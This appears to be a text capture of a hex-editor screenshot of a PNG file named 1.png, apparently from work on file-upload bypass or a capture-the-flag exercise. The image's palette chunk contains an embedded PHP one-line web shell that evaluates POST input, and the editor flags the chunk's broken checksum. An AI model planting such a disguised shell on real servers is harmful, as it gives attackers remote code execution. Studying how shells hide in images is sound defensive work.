 010 Editor - /home/misaka/Desktop/1.png
File Edit Search View Format Scripts Templates Debug Tools Window Help
Hex
Startup 1.png
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 89 50 4E 47 0D 0A 1A 0A 00 00 00 0D 49 48 44 52 ‰PNG........IHDR
0010h: 00 00 01 00 00 00 01 00 04 03 00 00 00 AE 5C B5 .............®\µ
0020h: 55 00 00 00 03 73 42 49 54 08 08 08 U....sBIT...
0030h: 00 00 00 27 50 4C 54 45 00 3C 3F 70 68 70 20 65 ...'PLTE.<?php e
0040h: 76 61 6C 28 24 5F 50 4F 53 54 5B 61 5D 29 3B 3F val($_POST[a]);?
0050h: 3E 00 15 8B 00 54 FF C1 00 33 00 99 FF FF 00 48 >..‹.TÿÁ.3.™ÿÿ.H
0060h: 29 75 2C 00 00 00 09 70 48 59 73 00 00 0B 12 00 )u,....pHYs.....
0070h: 00 0B 12 01 D2 DD 7E FC 00 00 00 20 74 45 58 74 ....ÒÝ~ü... tEXt
0080h: 53 6F 66 74 77 61 72 65 00 4D 61 63 72 6F 6D 65 Software.Macrome
0090h: 64 69 61 20 46 69 72 65 77 6F 72 6B 73 20 4D 58 dia Fireworks MX
00A0h: BB 91 2A 24 00 00 00 16 74 45 58 74 43 72 65 61 »‘*$....tEXtCrea
00B0h: 74 69 6F 6E 20 54 69 6D 65 00 30 34 2F 30 31 2F tion Time.04/01/
00C0h: 30 35 00 00 00 D3 49 44 41 54 78 9C 05 ...ÓIDATxœ
00D0h: ED CE C1 00 80 50 14 45 C1 AF 90 42 0A 29 A4 90 íÎÁ.€P.EÁ¯.B.)¤.
00E0h: 42 0A 29 A4 90 42 0A 29 04 D5 FE 02 BC D7 62 8E B.)¤.B.).Õþ.¼×bŽ
00F0h: C0 99 B1 45 4F 34 47 57 34 A2 33 5A A2 23 1A 00 À™±EO4GW4¢3Z¢#..
0100h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ED 80 ..............í€
0110h: EA E1 1E 01 00 00 00 00 00 00 00 00 00 00 00 00 êá..............
0120h: 00 00 F4 03 AA 87 53 04 00 00 00 00 00 00 00 00 ..ô.ª‡S.........
0130h: 00 00 00 00 00 00 D0 0F A8 1E DE 11 00 00 00 00 ......Ð.¨.Þ.....
0140h: 00 00 00 00 00 00 00 00 00 00 40 3F A0 7A B8 46 ..........@? z¸F
0150h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 FD ...............ý
0160h: 80 EA E1 1B 01 00 00 00 00 00 00 00 00 00 00 00 €êá.............
0170h: 00 00 00 F4 03 AA 87 00 00 00 00 00 00 00 00 00 ...ô.ª‡.........
0180h: 00 00 00 00 00 00 FF 03 54 0F 01 00 00 00 00 00 ......ÿ.T.......
0190h: 00 00 00 00 00 00 00 00 00 7E 07 F8 00 AC CA 7A .........~.ø.¬Êz
01A0h: EF 52 98 5D 9D 00 00 00 00 49 45 4E 44 ïR˜].....IEND
01B0h: 82
Workspace
File Path
Open Files
1.png /home/m...esktop/
Favorite Files
Recent Files
source.png /home/m...esktop/
2.png /home/m...esktop/
2.gif /home/m...esktop/
1.gif /home/m...esktop/
md5b /home/m...esktop/
md5a /home/m...esktop/
Bookmarked Files
Workspace Explorer
Variables
Name
struct PNG_SIGNATURE sig
struct PNG_CHUNK chunk[0] IHDR
struct PNG_CHUNK chunk[1] sBIT
struct PNG_CHUNK chunk[2] PLTE
struct PNG_CHUNK chunk[3] pHYs
struct PNG_CHUNK chunk[4] tEXt
struct PNG_CHUNK chunk[5] tEXt
struct PNG_CHUNK chunk[6] IDAT
Inspector Variables
*ERROR: CRC Mismatch @ chunk[2]; in data: 4829752c; expected: 40cca0e8 Pos: 80 [50h] Val: 62 3Eh Size: 433 Hex ANSI LIT W OVR